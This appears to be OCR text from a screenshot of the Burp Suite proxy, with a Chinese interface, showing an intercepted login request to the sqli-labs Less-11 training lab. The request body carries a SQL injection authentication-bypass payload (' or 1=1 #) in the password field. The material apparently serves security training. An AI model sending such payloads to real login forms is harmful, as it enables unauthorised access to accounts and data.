 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyzdd By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.22:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.31.22
Content-Length: 55
Cache-Control: max-age=0
Origin: http://192.168.31.22
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
cookie:xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Referer: http://192.168.31.22/sqli-labs/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Connection: close
uname=admin&passwd=admin+%27+or+1%3D1+%23&submit=Submit
必火安全
? < + > 输入搜索字词 没有比赛